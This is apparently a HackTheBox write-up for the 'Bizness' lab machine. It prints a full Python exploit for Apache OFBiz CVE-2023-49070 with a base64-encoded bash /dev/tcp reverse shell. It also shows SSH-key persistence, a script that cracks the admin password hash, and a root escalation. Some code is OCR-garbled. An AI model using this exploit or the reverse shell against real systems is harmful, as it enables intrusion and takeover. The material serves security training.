# Bizness



**IP**: 10.129.13.17

# Info Gathering

# **Initial Setup**

# Make directory to save files mkdir ~/HTB/Boxes/Bizness cd ~/HTB/Boxes/Bizness # Open a tmux session tmux new -s Bizness # Start logging session (Prefix-Key) CTRL + b, SHIFT + P # Connect to HackTheBox OpenVPN sudo openvpn /etc/openvpn/client/lab\_tobor.ovpn # Create Metasploit Workspace sudo msfconsole workspace -a Bizness workspace Bizness setg LHOST 10.10.14.142 setg LPORT 1337 setg RHOST 10.129.15.15 setg RHOSTS 10.129.15.15 setg SRVHOST 10.10.14.142 setg SRVPORT 9000 use multi/handler

# Enumeration

# Add enumeration info into workspace db\_nmap -sC -sV -0 -A -p 22,80 10.129.13.17 -oN Bizness.nmap

# Hosts

| Hosts<br>    |     |      |         |           |       |         |
|--------------|-----|------|---------|-----------|-------|---------|
| address      | mac | name | os_name | os_flavor | os_sp | purpose |
| 10.129.13.17 |     |      | Linux   |           | 5.X   | server  |

## Services

| Services                                     |                 |                   |                         |                      |                                                      |
|----------------------------------------------|-----------------|-------------------|-------------------------|----------------------|------------------------------------------------------|
| host                                         | port            | proto             | name                    | state                | info<br>                                             |
| 10.129.13.17<br>10.129.13.17<br>10.129.13.17 | 22<br>80<br>443 | tcp<br>tcp<br>tcp | ssh<br>http<br>ssl/http | open<br>open<br>open | OpenSSH 8.4p1 Debian<br>nginx 1.18.0<br>nginx 1.18.0 |

# **Gaining Access**

In my nmap results I am able to see there is a redirect from 10,129.13.17 to bizness.htb **Screenshot Evidence** 

```
80/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to https://bizness.htb/
443/tcp open ssl/http nginx 1.18.0
```

I added that to my /etc/hosts file

# OPen File for Editing
vim /etc/hosts
# ADD LINE
10.129.13.17 bizness.htb

(tobor@kali)-[~] cat /etc/hosts 127.0.0.1 localhost 127.0.1.1 kali 10.129.13.17 bizness.htb

# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters

I am now able to view the website **Screenshot Evidence** 



When visiting the site I notice I have a JSESSIONID which appears to be a file of type .jvml The only info I could find on jvml is tha is stands for Java Virutal Machine Language but I struggled to find information on it in the context of a JSESSION cookie

My best assumption is the jsession id is verified by execution a Java program that returns some kind of response



The subscribe button sends a POST request with "email" as the data filed **Screenshot Evidence** 

## Request



Looking at the contactform.js file I can see that a regular expression is used to verify the email address field as well as a minimum length checker

```
contactform.js × main.js
                           sandbox eval code
     emailExp = /^[^\s()<>@,;:\/]+@\w[\w\.-]+\.[a-z]{2,}$/i;
   f.children('input').each(function() { // run all inputs
     var i = $(this); // current input
     var rule = i.attr('data-rule');
     if (rule !== undefined) {
       var ierror = false; // error flag for current input
       var pos = rule.indexOf(':', 0);
       if (pos \geq 0) {
         var exp = rule.substr(pos + 1, rule.length);
         rule = rule.substr(0, pos);
       } else {
         rule = rule.substr(pos + 1, rule.length);
       }
       switch (rule) {
           if (i.val() === '') {
             ferror = ierror = true;
           }
           break;
         case 'minlen':
           if (i.val().length < parseInt(exp)) {</pre>
             ferror = ierror = true;
           break;
         case 'email':
           if (!emailExp.test(i.val())) {
             ferror = ierror = true;
           break;
         case 'checked':
```

I noticed in this file that the action when successfully verified calls contactform/contactform.php along with how to define a POST request

```
if (ferror) return false;
else var str = $(this).serialize();
var action = $(this).attr('action');
if( ! action ) {
  action = 'contactform/contactform.php';
$.ajax({
  type: "POST",
 url: action,
  data: str,
  success: function(msg) {
    // alert(msg);
   if (msg == 'OK') {
      $("#sendmessage").addClass("show");
      $("#errormessage").removeClass("show");
      $('.contactForm').find("input, textarea").val("");
    } else {
      $("#sendmessage").removeClass("show");
      $("#errormessage").addClass("show");
      $('#errormessage').html(msg);
```

All HTML methods to this page redirect me to the home page so I started a URL discovery looking for PHP extensions

# Command Executed
ffuf -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u https://bizness.htb/FUZZ -H 'UserAgent: User-Agent Mozilla/5.0 (X11; Linux x86\_64; rv:109.0
) Gecko/20100101 Firefox/115.0' -c --fw 1 -e .php -recursion

The fuzz discovered a login page for multiple areas

- LINK: https://bizness.htb/manufacturing/control/main
- LINK: https://bizness.htb/catalog/control/main
- LINK: https://bizness.htb/example/control/main
- LINK: https://bizness.htb/myportal/control/main
- LINK: https://bizness.htb/sfa/control/main
- LINK: https://bizness.htb/facility/control/main
- LINK: https://bizness.htb/ebay/control/main

| Registered User |                       |  |  |  |  |  |
|-----------------|-----------------------|--|--|--|--|--|
| User Name       |                       |  |  |  |  |  |
| Password        |                       |  |  |  |  |  |
|                 | Login                 |  |  |  |  |  |
|                 | Forgot Your Password? |  |  |  |  |  |

An Apache error was returned at one of the links telling me Nginx and Apache are being used to host sites on the same port at different URLs

LINK: https://bizness.htb/tomahawk/

LINK: https://bizness.htb/bluelight/

#### Screenshot Evidence

# HTTP Status 404 – Not Found

INDE Status Report

Alessage The requested resource [/tomahawk/] is not available

Description The origin server did not find a current representation for the target resource or is not willing to disclose that one exists.

#### Apache Tomcat/ 9.0.82

A web tools login page was found LINK: <u>https://bizness.htb/webtools/control/main</u>

An error message is returned providing a username and password but these do not work for logging into the site **Screenshot Evidence** 

#### Web Tools Main Page

For something interesting make sure you are logged in, try username: admin, password: ofbiz.

NOTE: If you have not already run the installation data loading script, from the ofbiz home directory

#### Login



I can see the site is Release Version 18.12 by the footer **Screenshot Evidence** 



I searched exploit db for exploits but none of the results were current for release 18.12

# Command Executed
searchsploit ofbiz

A Google search for "ofbiz exploit" returned a more recent result for CVE-2023-49070 CVE: <u>https://nvd.nist.gov/vuln/detail/CVE-2023-49070</u> REFERENCE: <u>https://www.bleepingcomputer.com/news/security/apache-ofbiz-rce-flaw-exploited-to-find-vulnerable-confluence-servers/</u> PROOF OF CONCEPT: <u>https://nvd.nist.gov/vuln/detail/CVE-2023-49070</u>

The PoC README verifies the version is susceptible to the PoC

#### **Screenshot Evidence**



I attempted to execute the exploit

```
# Command Executed
git clone https://github.com/abdoghazy2015/ofbiz-CVE-2023-49070-RCE-POC.git
cd ofbiz-CVE-2023-49070-RCE-POC
sudo apt-get -y install openjdk-11-jre
java -version
sudo update-alternatives --config java
# 1 selected Java 11 for me
wget https://github.com/frohoff/ysoserial/releases/latest/download/ysoserial-all.jar
python3 exploit.py https://bizness.htb/ rce "curl 10.10.14.128"
```

I was able to successfulyI gain RCE Screenshot Evidence

I rewrote the python exploit adding a shell. I needed to reset the machine for the exploit to work **Contents of ex.py** 

```
import requests, sys, subprocess,base64,urllib3,os
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
headers = {
    'Content-Type': 'application/xml'
}
def
rce(url,arg):
```

```
try:
        payload=subprocess.check_output(["java","-jar","ysoserial-all.jar","CommonsBeanutils1",arg])
    except:
        sys.exit("""
        Command didn't executed, please make sure you have java binary v11
        this exploit tested on this env
        openjdk version "11.0.17" 2022-10-18
        OpenJDK Runtime Environment (build 11.0.17+8-post-Debian-2)
        OpenJDK 64-Bit Server VM (build 11.0.17+8-post-Debian-2, mixed mode, sharing)
        """)
    base64 payload=base64.b64encode(payload).decode()
    xml_data = '''<?xml version="1.0"?>
    <methodCall>
        <methodName>RCE-Test</methodName>
        <params>
            <param>
                <value>
                    <struct>
                        <member>
                            <name>rce</name>
                            <value>
                                 <serializable xmlns="http://ws.apache.org/xmlrpc/namespaces/extensions">
                                 %S
                                 </serializable>
                             </value>
                        </member>
                    </struct>
                </value>
            </param>
        </params>
    </methodCall>
    '''%base64 payload
    r=requests.post(url+"webtools/control/xmlrpc;/?
USERNAME=Y&PASSWORD=Y&requirePasswordChange=Y", data=xml data, headers=headers, verify=False)
    if "java.lang.reflect.InvocationTargetException" in r.text:
        print("Exploit Completed Successfully !")
    else:
        print("Not Sure Worked or not ")
def dns(url,arg):
    try:
        payload=subprocess.check_output(["java","-jar","ysoserial-all.jar","URLDNS",arg])
    except:
        sys.exit("""
        Command didn't executed, please make sure you have java binary v11
        this exploit tested on this env
        openjdk version "11.0.17" 2022-10-18
        OpenJDK Runtime Environment (build 11.0.17+8-post-Debian-2)
        OpenJDK 64-Bit Server VM (build 11.0.17+8-post-Debian-2, mixed mode, sharing)
""")
    base64_payload=base64.b64encode(payload).decode()
    xml data = '''<?xml version="1.0"?>
    <methodCall>
        <methodName>Dns</methodName>
        <params>
            <param>
                <value>
                    <struct>
                        <member>
                            <name>rce</name>
                             <value>
                                 <serializable xmlns="http://ws.apache.org/xmlrpc/namespaces/extensions">
                                %S
                                 </serializable>
                            </value>
                        </member>
                    </struct>
                </value>
            </param>
        </params>
    </methodCall>
    '''%base64_payload
    r=requests.post(url+"webtools/control/xmlrpc;/?
USERNAME=Y&PASSWORD=Y&requirePasswordChange=Y",data=xml_data,headers=headers,verify=False)
```

```
if "No such service" in r.text:
        print("Exploit Completed Successfully !")
    else:
        print("Not Sure Worked or not ")
def shell(url,arg):
    try:
        ip=arg.split(":")[0]
        port=int(arg.split(":")[1])
        rev_shell_command="bash -i >& /dev/tcp/{ip}/{port} 0>&1".format(ip=ip,port=port)
        encoded_rev_shell_command=base64.b64encode(rev_shell_command.encode()).decode()
rev_shell1='bash -c echo${IFS}%|base64${IFS}-d|bash'%encoded_rev_shell_command
        rce(url,rev_shell1)
    except:
        sys.exit("Please make sure from data")
def main():
    if not len(sys.argv) > 3:
        sys.exit(""'
                 Usage:
                 python3 exploit.py target_url rce command
                 python3 exploit.py target url dns dns url
                 python3 exploit.py target_url shell ip:port
""")
    if not os.path.exists("ysoserial-all.jar"):
        sys.exit("ysoserial-all.jar file must be in the same directory")
    target_url=str(sys.argv[1])
    action=str(sys.argv[2])
    arg=str(sys.argv[3])
    if not target_url.endswith("/"):
        target url=target url+"/"
    if not target_url.startswith("http://") and not target_url.startswith("https://"):
        sys.exit(
                 Please Enter a Valid target_url
                 Ex: https://example.com
""")
    if action == "rce":
        rce(target_url,arg)
    elif action == "dns":
        if not arg.startswith("http://") and not arg.startswith("https://"):
                     sys.exit("""
                 Please Enter a Valid dns url
                 Ex: https://example.com
                 """)
        dns(target_url,arg)
    elif action == "shell":
        shell(target_url,arg)
    else:
        sys.exit("""
        Usage:
        python3 exploit.py target_url rce command
        python3 exploit.py target url dns dns url
        python3 exploit.py target_url shell ip:port
         ····)
main()
```

I executed the exploit and I was then able to read the user flag

```
# Command Executed
python3 ex.py https://bizness.htb shell 10.10.14.142:1337
```

### Screenshot Evidence Command Executed



#### Screenshot Evidence Shell

ofbiz@bizness:~\$ cat user.txt cat user.txt 57b0556d428855e2dfb90fb5e50def28 ofbiz@bizness:~\$ id id uid=1001(ofbiz) gid=1001(ofbiz-operator) groups=1001(ofbiz-operator) ofbiz@bizness:~\$ hostname hostname bizness ofbiz@bizness:~\$ hostname -I hostname -I 10.129.14.2 dead:beef::250:56ff:feb0:bf02 ofbiz@bizness:~\$ |

For persistence I added my SSH key to the authorized keys file of the user

# Command Executed
mkdir ~/.ssh
echo 'ssh-ed25519 AAAAC3NzaC11ZDI1NTE5AAAAIBK+swmWqU3X8Z09m7TAv6bNc7P29s7I2D9GFhVnKS1k root@kali' >> ~/.ssh/
authorized\_keys

I could then SSH in as ofbiz

```
# Command Executed
ssh ofbiz@bizness.htb -i ~/.ssh/id_ed25519
```

(root@kali)-[/home/tobor/HTB/ofbiz-CVE-2023-49070-RCE-POC]
ssh ofbiz@bizness.htb -i ~/.ssh/id\_ed25519
The authenticity of host 'bizness.htb (10.129.14.2)' can't be established.
ED25519 key fingerprint is SHA256:Yr2plP6C5tZyGiCNZeUYNDmsDGrfGijissa6WJo0yP\*
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'bizness.htb' (ED25519) to the list of known hosts
Enter passphrase for key '/root/.ssh/id\_ed25519':
Linux bizness 5.10.0-26-amd64 #1 SMP Debian 5.10.197-1 (2023-09-29) x86\_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/\*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent

permitted by applicable law.
ofbiz@bizness:~\$ |
[HTB] 0:openvpn 1:msf 2:ssh+ 3:bash-

# USER FLAG: 57b0556d428855e2dfb90fb5e50def28

# PrivEsc

In my enumeration I discovered and interesting application called Derby which can be used by Apache as a Java database (RDBMS).

This must be where database information is stored as there are no SQL servers on the server

```
# Command Executed
ls -la /opt/ofbiz/runtime/data/derby
```

### **Screenshot Evidence**

```
ofbiz@bizness:~$ ls -la /opt/ofbiz/runtime/data/derby
total 24
drwxr-xr-x 5 ofbiz ofbiz-operator 4096 Dec 21 09:15 .
drwxr-xr-x 3 ofbiz ofbiz-operator 4096 Dec 21 09:15 ..
-rw-r--r-- 1 ofbiz ofbiz-operator 2320 Jan 7 11:21 derby.log
drwxr-xr-x 5 ofbiz ofbiz-operator 4096 Jan 7 11:21 ofbiz
drwxr-xr-x 5 ofbiz ofbiz-operator 4096 Jan 7 11:21 ofbiz
drwxr-xr-x 5 ofbiz ofbiz-operator 4096 Jan 7 11:21 ofbizlap
drwxr-xr-x 5 ofbiz ofbiz-operator 4096 Jan 7 11:21 ofbizlap
drwxr-xr-x 5 ofbiz ofbiz-operator 4096 Jan 7 11:21 ofbizlap
```

Derby uses .dat files for storing information which I found saved at **/opt/ofbiz/runtime/data/derby/** ofbiztenant/seg0/ There are a ton of dat files

## Screenshot Evidence

ofbiz@bizness:~\$ find /opt/ofbiz -type f -name '\*.dat' 2>/dev/null /opt/ofbiz/runtime/data/derby/ofbiz/seg0/c10001.dat /opt/ofbiz/runtime/data/derby/ofbiz/seg0/c7161.dat /opt/ofbiz/runtime/data/derby/ofbiz/seg0/c12fe1.dat /opt/ofbiz/runtime/data/derby/ofbiz/seg0/cc3f1.dat /opt/ofbiz/runtime/data/derby/ofbiz/seg0/cc581.dat /opt/ofbiz/runtime/data/derby/ofbiz/seg0/cc581.dat /opt/ofbiz/runtime/data/derby/ofbiz/seg0/c11601.dat /opt/ofbiz/runtime/data/derby/ofbiz/seg0/c9151.dat /opt/ofbiz/runtime/data/derby/ofbiz/seg0/c101.dat /opt/ofbiz/runtime/data/derby/ofbiz/seg0/c101.dat /opt/ofbiz/runtime/data/derby/ofbiz/seg0/c101.dat

I grepped these files for the password string and returned a SHA1 hash result

# Command Executed
strings /opt/ofbiz/runtime/data/derby/ofbiz/seg0/\* | grep -i password

### Screenshot Evidence

ofbiz@bizmess:~\$ strings /opt/ofbiz/runtime/data/derby/ofbiz/seg0/\* | grep -i password password SYSCS\_RESET\_PASSWORD SYSCS\_RESET\_PASSWORD password SYSCS\_MODIFY\_PASSWORD SYSCS\_MODIFY\_PASSWORD password SYSCS RESET PASSWORD SYSCS MODIFY PASSWORD <span>Password: </span> <input type="password" class='inputBox' name= "PASSWORD" autocomplete="off" value="" size="20"> <div><a href="<@ofbizUrl>/forgotpasswd</@ofbizUrl>">Forgot Password?<</pre> /a></div> <#if autoUserLogin?has\_content>document.loginform.PASSWORD.focus();</#if> <Password>\${password}</Password> !Change Password Template Location !Forget Password Template Location Retrieve Password <eeval-UserLogin createdStamp="2023-12-16 03:40:23.643" createdTxStamp=</pre> "2023-12-16 03:40:23.445" currentPassword="\$SHA\$d\$uP0 QaVBpDWFeo8-dRzDgRwXQ21" enabled= "Y" hasLoggedOut="N" lastUpdatedStamp="2023-12-16 03:44:54.272" lastUpdatedTxStamp="202 3-12-16 03:44:54.213" requirePasswordChange="N" userLoginId="admin"/>

The hash format is not a discovered type by hashid and does not have a value I could find associated with John or Hashcat

To crack the hash I need to first convert the hash using the same method the application does and compare the result to the hash value I have I did this using python

At line 49 in <a href="https://github.com/apache/ofbiz/blob/trunk/framework/base/src/main/java/org/apache/ofbiz/base/crypto/HashCrypt.java">https://github.com/apache/ofbiz/blob/trunk/framework/base/src/main/java/org/apache/ofbiz/base/crypto/HashCrypt.java</a> I get how the SHA1 hash is encrypted

At line 53 in <u>https://github.com/apache/ofbiz/blob/trunk/framework/base/src/main/java/org/apache/ofbiz/base/</u> <u>crypto/HashCrypt.java</u> I get the number of PBKDF2 iterations At line 247 in <u>https://github.com/apache/ofbiz/blob/trunk/framework/base/src/main/java/org/apache/ofbiz/base/</u> <u>crypto/HashCrypt.java</u> I get the salt value which is randomly generated

#### **Contents of Python Script**

```
#!/usr/bin/env python3
import hashlib
import base64
import os
from tgdm import tadm
class PasswordEncryptor:
    def __init__(self, hash_type="SHA", pbkdf2_iterations=10000):
        self.hash_type = hash_type
        self.pbkdf2_iterations = pbkdf2_iterations
   def cbytes(self, salt, value):
        if not salt:
            salt = base64.urlsafe_b64encode(os.urandom(16)).decode('utf-8')
        hash obj = hashlib.new(self.hash type)
        hash_obj.update(salt.encode('utf-8'))
        hash_obj.update(value)
        hashed_bytes = hash_obj.digest()
        result = f"${self.hash_type}${salt}$
{base64.urlsafe_b64encode(hashed_bytes).decode('utf-8').replace('+', '.')}"
        return result
   def get_encrypted_bytes(self, salt, value):
        trv:
            hash obj = hashlib.new(self.hash type)
            hash obj.update(salt.encode('utf-8'))
            hash_obj.update(value)
            hashed_bytes = hash_obj.digest()
            return base64.urlsafe b64encode(hashed bytes).decode('utf-8').replace('+', '.')
        except hashlib.NoSuchAlgorithmException as e:
            raise Exception(f"Error while computing hash of type {self.hash_type}: {e}")
hash_type = "SHA1"
salt = "d"
search = "$SHA1$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I="
wordlist = '/usr/share/wordlists/rockyou.txt'
encryptor = PasswordEncryptor(hash type)
total_lines = sum(1 for _ in open(wordlist, 'r', encoding='latin-1'))
with open(wordlist, 'r', encoding='latin-1') as password_list:
    for password in tqdm(password_list, total=total_lines, desc="Processing"):
        value = password.strip()
        hashed_password = encryptor.cbytes(salt, value.encode('utf-8'))
        if hashed password == search:
            print(f'Found Password:{value}, hash:{hashed password}')
            break # Stop the loop if a match is found
```

I was then able to crack the hash **PASSWORD**: monkeybizness



I was then able to use the password to su as the root user

# Command Executed
su - root
Password: monkeybizness
cat /root/root.txt
#RESULTS
0c03e73cf8980cc0ca3c436ae4a0244e

## Screenshot Evidence

ofbiz@bizness:~\$ su - root
Password:
root@bizness:~# cat /root/root.txt
0c03e73cf8980cc0ca3c436ae4a0244e
root@bizness:~# id
uid=0(root) gid=0(root) groups=0(root)
root@bizness:~# hostname
bizness
root@bizness:~# hostname -I
10.129.15.15 dead:beef::250:56ff:feb0:5d21
root@bizness:~# |
[Bizness] 0:openvpn 1:msf 2:ssh\* 3:bash-

ROOT FLAG: 0c03e73cf8980cc0ca3c436ae4a0244e